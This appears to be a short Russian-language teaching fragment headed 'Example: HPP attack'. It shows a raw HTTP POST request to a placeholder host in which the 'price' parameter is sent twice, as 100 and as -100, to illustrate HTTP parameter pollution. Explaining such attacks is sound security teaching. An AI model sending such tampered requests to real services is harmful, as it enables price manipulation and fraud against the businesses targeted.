 ЗаголовокПример: атака HPP
POST /update HTTP/1.1
Host: server.com
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Cookie: session=38475238453847523847523847583475238475
price=100&quantity=2&role=user&price=-100&token=2341234123…
 